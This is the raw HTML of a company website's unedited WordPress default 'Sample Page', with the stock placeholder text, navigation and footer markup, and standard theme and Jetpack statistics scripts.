<li id="menu-item-10248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10248 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Bishop™" href="https://crosswing.com/nav2-2/" class="nav-link u-header__nav-link">Bishop™</a></li>
<li id="menu-item-10200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10200 nav-item u-header__nav-item"  data-event="hover" data-animation-in="slideInUp" data-animation-out="fadeOut"><a title="Contact Us" href="https://crosswing.com/contact-us/" class="nav-link u-header__nav-link">Contact Us</a></li>
</ul></div>
                        
                                            </nav>
                                    </div>
            </div>
                    </header>
        
    
    
    <main id="content" role="main">

        
    <div id="primary" class="content-area">

        
<div id="post-2" class=" article__page post-2 page type-page status-publish hentry">
                <div class="container space-top-md-5 space-top-lg-4 page__header">
                <header class="mb-9">
                    <h1 class="font-weight-normal page-title">Sample Page</h1>                </header>
            </div>
                    <div class="article__content article__content--page container">
                            
<p>This is an example page. It&#8217;s different from a blog post because it will stay in one place and will show up in your site navigation (in most themes). Most people start with an About page that introduces them to potential site visitors. It might say something like this:</p>



<blockquote class="wp-block-quote"><p>Hi there! I&#8217;m a bike messenger by day, aspiring actor by night, and this is my website. I live in Los Angeles, have a great dog named Jack, and I like pi&#241;a coladas. (And gettin&#8217; caught in the rain.)</p></blockquote>



<p>&#8230;or something like this:</p>



<blockquote class="wp-block-quote"><p>The XYZ Doohickey Company was founded in 1971, and has been providing quality doohickeys to the public ever since. Located in Gotham City, XYZ employs over 2,000 people and does all kinds of awesome things for the Gotham community.</p></blockquote>



<p>As a new WordPress user, you should go to <a href="https://crosswing.com/wp-admin/">your dashboard</a> to delete this page and create new pages for your content. Have fun!</p>
                                    </div><!-- .entry-content -->
        </div><!-- #post-## -->        
    </div><!-- #primary -->
        
    </main><!-- #content -->

    
    
<footer class="container site-footer site-footer__default style-v2">
    <div class="footer-static-v2">
            </div>
    <hr class="my-0">
    <div class="row space-2"> 
        <div class="col-6 col-lg-3 mb-7 mb-lg-0">
           <a href="https://crosswing.com/" class="custom-logo-link" rel="home"><img width="2196" height="489" src="https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue.png" class="custom-logo" alt="CrossWing Inc" decoding="async" fetchpriority="high" srcset="https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue.png 2196w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-300x67.png 300w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-1024x228.png 1024w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-768x171.png 768w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-1536x342.png 1536w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-2048x456.png 2048w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-380x85.png 380w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-24x5.png 24w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-36x8.png 36w, https://crosswing.com/wp-content/uploads/2020/08/CrossWing-EPS-Logo-R-bkless-Dark-Blue-48x11.png 48w" sizes="(max-width: 2196px) 100vw, 2196px" /></a>           <p class="small text-muted">CrossWing Inc. © 2024</p>
        </div>
            </div>
</footer>

    
</div><!-- #page -->

<script type="text/javascript" id="front-scripts-js-extra">
/* <![CDATA[ */
var front_options = {"rtl":"0","ajax_url":"https:\/\/crosswing.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/crosswing.com\/wp-content\/themes\/front\/assets\/svg\/preloaders\/circle-preloader.svg","wp_job_manager_submission":{"i18n_confirm_remove":"Are you sure you want to remove this item?"},"hide_max_list_items_args":{"max":5,"speed":500,"moreText":"View more","lessText":"View less","moreHTML":"<p class=\"maxlist-more\"><a class=\"link\" href=\"#\"><\/a><\/p>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crosswing.com/wp-content/themes/front/assets/js/front.js?ver=1.0.20" id="front-scripts-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"231238426\",\"post\":\"2\",\"tz\":\"0\",\"srv\":\"crosswing.com\",\"j\":\"1:13.2.3\"}") ]);
_stq.push([ "clickTrackerInit", "231238426", "2" ]);
/* ]]> */
</script>
                    <a class="js-go-to u-go-to" href="#" data-position='{"bottom": 15, "right": 15 }' data-type="fixed" data-offset-top="400" data-compensation="#header" data-show-effect="slideInUp"
               data-hide-effect="slideOutDown">
                <span class="fas fa-arrow-up u-go-to__inner"></span>
            </a>
            
</body>
</html>